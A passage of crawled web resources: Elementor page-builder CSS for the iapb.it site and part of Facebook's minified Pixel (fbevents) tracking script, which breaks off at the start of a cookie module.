.elementor-element.elementor-element-3d85e94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 20px 10px 20px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-0b8a5a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5, .elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:110px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:left;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-aa8ae1f{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447
body_size: 792
content:
.elementor-5952 .elementor-element.elementor-element-3c3be62 .elementor-repeater-item-c5d1ca6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon-wrapper{text-align:center;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-stacked .elementor-icon{background-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon{color:#007ECB;border-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon svg{fill:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon i, .elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-70972b0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-a75416c .elementor-heading-title{color:#007ECB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 .elementor-button{background-color:#AFCB47;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 .elementor-repeater-item-a6f9aa9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-c79ddf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-02c5fd9 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-747ddca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-a11ab86{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-a11ab86 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-421ecd2 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-41a0c99 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-aa74697 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-b5759e4{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-b5759e4 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-365ff21{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider-separator{width:100%;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5952 .elementor-element.elementor-element-257d846{text-align:center;color:#ffffff;font-size:0.9rem;}.elementor-5952 .elementor-element.elementor-element-d5c72c9:not(.elementor-motion-effects-element-type-background), .elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007ecb;}.elementor-5952 .elementor-element.elementor-element-d5c72c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-5952 .elementor-element.elementor-element-747ddca{width:70%;}.elementor-5952 .elementor-element.elementor-element-86e1f59{width:30%;}.elementor-5952 .elementor-element.elementor-element-aa74697{width:70%;}.elementor-5952 .elementor-element.elementor-element-4adada7{width:30%;}}@media(max-width:767px){.elementor-5952 .elementor-element.elementor-element-a75416c{text-align:center;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 43463
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
